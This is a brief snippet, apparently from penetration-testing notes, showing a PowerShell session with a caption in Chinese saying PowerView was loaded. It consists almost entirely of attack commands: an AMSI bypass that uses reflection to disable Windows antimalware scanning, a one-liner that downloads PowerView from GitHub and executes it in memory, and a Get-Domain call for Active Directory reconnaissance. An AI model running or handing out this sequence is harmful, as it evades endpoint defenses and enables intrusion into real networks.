 成功 load PowerView 🎉
PS C:\> $a = $null; [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').
GetField('amsiInitFailed','NonPublic,Static').SetValue($a,$true)
PS C:\> iex (iwr https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/h
eads/master/Recon/PowerView.ps1)
PS C:\> Get-Domain